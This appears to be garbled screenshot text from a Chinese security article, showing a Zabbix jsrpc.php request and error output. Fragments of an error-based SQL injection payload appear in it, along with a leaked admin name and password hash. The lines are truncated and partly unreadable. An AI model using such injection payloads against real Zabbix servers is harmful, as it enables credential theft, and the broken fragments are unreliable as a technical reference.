 192.168.92.132:8080/jsrpc.ph
192.168.92.132:8080/jsrpc.php?sid=0bcd4ade648214dc&ty
您的收藏夹是空的，请从其他浏览器导入。 立即导入收藏夹...
<div class="flickerfreescreen" data-timestamp="1471054088083" id="flickerfreescreen_1"><table class="
<td colspan="2">No data found.</td></tr></tbody></table></div><div class="msg-bad"><div class="ms
&gt;__call() &rarr; CFrontendApiWrapper-&gt;callMethod() &rarr; CApiWrapper-&gt;callMethod() &rar
&rarr; CHistoryManager::getTableName() in include/classes/api/mana ager.php:72]</li><li
(select 1 from(select count(*),concat((select (select (select conc concat(name,0x3a,pas
x)a))] [Duplicate entry '~Zabbix:5fce1b3e34b520afeffb37ce08c7cd66~1' for key '&lt;group_key&gt;']</li
'20170813040734', 3, (select 1 from(select count(*),concat((select (select (select concat(0x7e,(selec
information_schema.tables group by x)a))] [Duplicate entry '~Zabbix:5fce1b3e34b520afeffb37ce08c7cd66~
'web.item.graph.isnow', '0', 2, (select 1 from(select count(*),concat((select (select (select concat(
information_schema.tables group by x)a))] [Duplicate entry '~Zabbix:5fce1b3e34b520afeffb37ce08c7cd66~
title="Close"></span></div>
搜索 复制
FREEBUF
Tide安全团队